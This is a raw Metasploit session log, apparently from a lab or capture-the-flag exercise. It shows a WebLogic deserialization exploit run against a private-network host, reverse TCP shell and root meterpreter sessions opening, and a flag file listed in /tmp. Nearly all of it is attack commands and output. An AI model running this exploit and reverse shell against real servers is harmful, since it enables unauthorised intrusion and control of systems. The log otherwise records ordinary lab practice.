 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 3 opened (192.168.56.102:4444 -> 192.168.56.101:46532) at 2025-03-22 01:52:08 -0400
sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:44436 (192.168.56
                                                        .101)
  2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.102:4433 -> 192.168.56.101:45988 (192.168.56
                                                        .101)
  3         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46532 (192.170.84
                                                        .2)

msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 3
[*] Starting interaction with 3...

ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhf4e518c7-5526-424e-8e00-2966de22dd81}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 3? [y/N]  y